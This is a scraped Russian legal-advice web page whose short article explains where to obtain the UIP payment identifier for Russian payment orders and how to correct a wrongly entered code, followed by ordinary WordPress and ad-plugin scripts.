<a class="kc-anchor" name="gde-vzyat-kod-uip"></a>
<h2>Где взять код УИП</h2>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9399" src="http://1001sovetnik.ru/wp-content/uploads/2017/09/1.jpg" alt="" width="300" height="200" />Его выдают государственные учреждения – налоговая, ФСС, Пенсионный Фонд, таможня и другие.</p>
<p>Получить первый номер необходимо до первой оплаты – после номер меняться не будет.</p>
<p>Также его можно посмотреть в платежном документе – обычно код указывается наверху как идентификатор.</p>
<div class="advice"><strong>Стоит отметить:</strong> если на момент перечисления денег получателю не был известен УИП, вместе него необходимо написать ноль, иначе платежку не примет банк.</div>
<p><strong>Если в номере была допущена ошибка, необходимо будет:</strong></p>
<ol>
<li>Повторить платеж, вписав нужную сумму.</li>
<li>Написать заявление в орган, куда отправились деньги с просьбой вернуть их на банковскую карту или лицевой счет.</li>
</ol>
<p>Понятие «Уникальный идентификатор платежа» появилось всего несколько лет назад, но плательщики все равно путаются, не зная, что нужно указывать. Ситуация усложняется тем, что банки отказываются принимать платеж без заполненной строчки.</p>
<p>Смотрите видео, в котором специалист разъясняет правила указывания кода УИН в платежных поручениях:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/wvMEwlriZxc" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/finansovoe-pravo/uip-v-platezhnom-poruchenii.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=9389&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9415896f4b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 